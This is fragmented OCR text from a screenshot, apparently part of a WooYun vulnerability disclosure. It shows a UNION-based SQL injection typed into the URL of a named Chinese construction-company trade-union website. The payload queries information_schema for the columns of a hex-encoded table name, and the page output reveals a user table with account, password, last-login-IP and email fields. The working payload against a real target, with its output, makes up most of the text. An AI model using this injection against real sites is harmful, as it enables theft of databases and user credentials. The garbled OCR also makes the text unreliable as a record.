 山西建工集团总承包公司工会-女工... 山西建工集团总承包公司工会-女工...
zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(colu Google
SQL XSS Encryption Encoding Other
d URL
http://zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12 from information_schema.columns where
t URL
table_name=0x756E6261695F75736572
cute
Enable Post data Enable Referrer
山西建工集团总承包公司工会
SHANXI CONSTRUCTION ENGINEERING GROUP CONTRACT FIRMS TRADE UNION
返回首页 工会简介 组宣民管 劳保技术 保障帮扶 女工风采 学习园地 基层动态
女工风采 LADY STYLE
女工工作维权
您当前所在位置：首页 > 女工风采
提升素质
女工工作维权
id,account,nickname,password,bind_account,last_login_time,last_login_ip,login_count,verify,email,remark,create_t
7
最新推荐
公司勇夺集团第五届“建工...
淡淡粽叶香，浓浓工地情
防微杜渐 提高责任意识...
www.wooyun.org